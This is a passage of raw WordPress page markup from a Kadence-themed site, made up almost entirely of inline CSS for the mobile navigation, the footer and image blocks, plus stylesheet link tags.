0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.5em 1.11em 0.5em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:25px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:0px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:0px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}.header-html{font-style:normal;color:#000000;}
/* Kadence Footer CSS */
.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-simplelightbox-css-css' href='https://seluvega.es/wp-content/themes/kadence/assets/css/simplelightbox.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-header-css' href='https://seluvega.es/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://seluvega.es/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://seluvega.es/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='kadence-blocks-rowlayout-css' href='https://seluvega.es/wp-content/plugins/kadence-blocks/dist/style-blocks-rowlayout.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='kadence-blocks-column-css' href='https://seluvega.es/wp-content/plugins/kadence-blocks/dist/style-blocks-column.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='kadence-blocks-image-css' href='https://seluvega.es/wp-content/plugins/kadence-blocks/dist/style-blocks-image.css?ver=3.6.0' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<style id='kadence_blocks_css-inline-css'>
.kb-row-layout-id19028_c9ffc3-e2 > .kt-row-column-wrap{row-gap:var(--global-kb-gap-sm, 1rem);max-width:1281px;margin-left:auto;margin-right:auto;padding-top:var( --global-kb-row-default-top, var(--global-kb-spacing-sm, 1.5rem) );padding-bottom:var( --global-kb-row-default-bottom, var(--global-kb-spacing-sm, 1.5rem) );grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id19028_c9ffc3-e2{background-color:#000000;}@media all and (max-width: 767px){.kb-row-layout-id19028_c9ffc3-e2 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column19028_46a526-65 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-md, 2rem);padding-bottom:var(--global-kb-spacing-lg, 3rem);}.kadence-column19028_46a526-65 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column19028_46a526-65 > .kt-inside-inner-col{flex-direction:column;}.kadence-column19028_46a526-65 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column19028_46a526-65 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column19028_46a526-65 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-image19028_168f86-09.kb-image-is-ratio-size, .kb-image19028_168f86-09 .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_168f86-09.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_168f86-09 .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_168f86-09 figure{max-width:1191px;}.kb-image19028_168f86-09 .image-is-svg, .kb-image19028_168f86-09 .image-is-svg img{width:100%;}.kb-image19028_168f86-09:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_168f86-09.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_168f86-09 .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_168f86-09 img.kb-img, .kb-image19028_168f86-09 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_168f86-09 figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_168f86-09 img.kb-img, .kb-image19028_168f86-09 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_168f86-09 img.kb-img, .kb-image19028_168f86-09 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_3fc2cb-be.kb-image-is-ratio-size, .kb-image19028_3fc2cb-be .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_3fc2cb-be.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_3fc2cb-be .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_3fc2cb-be figure{max-width:1191px;}.kb-image19028_3fc2cb-be .image-is-svg, .kb-image19028_3fc2cb-be .image-is-svg img{width:100%;}.kb-image19028_3fc2cb-be:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_3fc2cb-be.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_3fc2cb-be .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_3fc2cb-be img.kb-img, .kb-image19028_3fc2cb-be .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_3fc2cb-be figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_3fc2cb-be img.kb-img, .kb-image19028_3fc2cb-be .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_3fc2cb-be img.kb-img, .kb-image19028_3fc2cb-be .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_616006-64.kb-image-is-ratio-size, .kb-image19028_616006-64 .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_616006-64.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_616006-64 .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_616006-64 figure{max-width:1191px;}.kb-image19028_616006-64 .image-is-svg, .kb-image19028_616006-64 .image-is-svg img{width:100%;}.kb-image19028_616006-64:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_616006-64.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_616006-64 .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_616006-64 img.kb-img, .kb-image19028_616006-64 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_616006-64 figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_616006-64 img.kb-img, .kb-image19028_616006-64 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_616006-64 img.kb-img, .kb-image19028_616006-64 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_6e7483-a2.kb-image-is-ratio-size, .kb-image19028_6e7483-a2 .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_6e7483-a2.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_6e7483-a2 .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_6e7483-a2 figure{max-width:1191px;}.kb-image19028_6e7483-a2 .image-is-svg, .kb-image19028_6e7483-a2 .image-is-svg img{width:100%;}.kb-image19028_6e7483-a2:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_6e7483-a2.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_6e7483-a2 .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_6e7483-a2 img.kb-img, .kb-image19028_6e7483-a2 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_6e7483-a2 figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_6e7483-a2 img.kb-img, .kb-image19028_6e7483-a2 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_6e7483-a2 img.kb-img, .kb-image19028_6e7483-a2 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_4e71bb-19.kb-image-is-ratio-size, .kb-image19028_4e71bb-19 .kb-image-is-ratio-size{max-width:978px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_4e71bb-19.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_4e71bb-19 .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_4e71bb-19 figure{max-width:978px;}.kb-image19028_4e71bb-19 .image-is-svg, .kb-image19028_4e71bb-19 .image-is-svg img{width:100%;}.kb-image19028_4e71bb-19 .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_4e71bb-19 img.kb-img, .kb-image19028_4e71bb-19 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}.kb-image19028_4e71bb-19 figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_4e71bb-19 img.kb-img, .kb-image19028_4e71bb-19 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_4e71bb-19 img.kb-img, .kb-image19028_4e71bb-19 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_be4316-db.kb-image-is-ratio-size, .kb-image19028_be4316-db .kb-image-is-ratio-size{max-width:978px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_be4316-db.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_be4316-db .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_be4316-db figure{max-width:978px;}.kb-image19028_be4316-db .image-is-svg, .kb-image19028_be4316-db .image-is-svg img{width:100%;}.kb-image19028_be4316-db .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_be4316-db img.kb-img, .kb-image19028_be4316-db .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}.kb-image19028_be4316-db figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_be4316-db img.kb-img, .kb-image19028_be4316-db .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_be4316-db img.kb-img, .kb-image19028_be4316-db .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_d6529b-12.kb-image-is-ratio-size, .kb-image19028_d6529b-12 .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_d6529b-12.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_d6529b-12 .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_d6529b-12 figure{max-width:1191px;}.kb-image19028_d6529b-12 .image-is-svg, .kb-image19028_d6529b-12 .image-is-svg img{width:100%;}.kb-image19028_d6529b-12:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_d6529b-12.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_d6529b-12 .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_d6529b-12 img.kb-img, .kb-image19028_d6529b-12 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_d6529b-12 figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_d6529b-12 img.kb-img, .kb-image19028_d6529b-12 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_d6529b-12 img.kb-img, .kb-image19028_d6529b-12 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_b8b4df-98.kb-image-is-ratio-size, .kb-image19028_b8b4df-98 .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_b8b4df-98.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_b8b4df-98 .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_b8b4df-98 figure{max-width:1191px;}.kb-image19028_b8b4df-98 .image-is-svg, .kb-image19028_b8b4df-98 .image-is-svg img{width:100%;}.kb-image19028_b8b4df-98:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_b8b4df-98.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_b8b4df-98 .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_b8b4df-98 img.kb-img, .kb-image19028_b8b4df-98 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_b8b4df-98 figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_b8b4df-98 img.kb-img, .kb-image19028_b8b4df-98 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_b8b4df-98 img.kb-img, .kb-image19028_b8b4df-98 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_9ff979-eb.kb-image-is-ratio-size, .kb-image19028_9ff979-eb .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_9ff979-eb.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_9ff979-eb .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_9ff979-eb figure{max-width:1191px;}.kb-image19028_9ff979-eb .image-is-svg, .kb-image19028_9ff979-eb .image-is-svg img{width:100%;}.kb-image19028_9ff979-eb:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_9ff979-eb.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_9ff979-eb .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_9ff979-eb img.kb-img, .kb-image19028_9ff979-eb .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_9ff979-eb figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_9ff979-eb img.kb-img, .kb-image19028_9ff979-eb .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_9ff979-eb img.kb-img, .kb-image19028_9ff979-eb .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_77373c-a0.kb-image-is-ratio-size, .kb-image19028_77373c-a0 .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_77373c-a0.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_77373c-a0 .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_77373c-a0 figure{max-width:1191px;}.kb-image19028_77373c-a0 .image-is-svg, .kb-image19028_77373c-a0 .image-is-svg img{width:100%;}.kb-image19028_77373c-a0:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_77373c-a0.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_77373c-a0 .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_77373c-a0 img.kb-img, .kb-image19028_77373c-a0 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_77373c-a0 figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_77373c-a0 img.kb-img, .kb-image19028_77373c-a0 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_77373c-a0 img.kb-img, .kb-image19028_77373c-a0 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_b5089f-3a.kb-image-is-ratio-size, .kb-image19028_b5089f-3a .kb-image-is-ratio-size{max-width:978px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_b5089f-3a.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_b5089f-3a .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_b5089f-3a figure{max-width:978px;}.kb-image19028_b5089f-3a .image-is-svg, .kb-image19028_b5089f-3a .image-is-svg img{width:100%;}.kb-image19028_b5089f-3a .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_b5089f-3a img.kb-img, .kb-image19028_b5089f-3a .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}.kb-image19028_b5089f-3a figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_b5089f-3a img.kb-img, .kb-image19028_b5089f-3a .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_b5089f-3a img.kb-img, .kb-image19028_b5089f-3a .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_61f5bf-66 .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_61f5bf-66 img.kb-img, .kb-image19028_61f5bf-66 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}.kb-image19028_61f5bf-66 figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_61f5bf-66 img.kb-img, .kb-image19028_61f5bf-66 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_61f5bf-66 img.kb-img, .kb-image19028_61f5bf-66 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_01f8bb-08.kb-image-is-ratio-size, .kb-image19028_01f8bb-08 .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_01f8bb-08.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_01f8bb-08 .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_01f8bb-08 figure{max-width:1191px;}.kb-image19028_01f8bb-08 .image-is-svg, .kb-image19028_01f8bb-08 .image-is-svg img{width:100%;}.kb-image19028_01f8bb-08:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_01f8bb-08.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_01f8bb-08 .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_01f8bb-08 img.kb-img, .kb-image19028_01f8bb-08 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_01f8bb-08 figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_01f8bb-08 img.kb-img, .kb-image19028_01f8bb-08 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_01f8bb-08 img.kb-img, .kb-image19028_01f8bb-08 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_ebdcfb-d4.kb-image-is-ratio-size, .kb-image19028_ebdcfb-d4 .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_ebdcfb-d4.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_ebdcfb-d4 .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_ebdcfb-d4 figure{max-width:1191px;}.kb-image19028_ebdcfb-d4 .image-is-svg, .kb-image19028_ebdcfb-d4 .image-is-svg img{width:100%;}.kb-image19028_ebdcfb-d4:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_ebdcfb-d4.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_ebdcfb-d4 .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_ebdcfb-d4 img.kb-img, .kb-image19028_ebdcfb-d4 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, 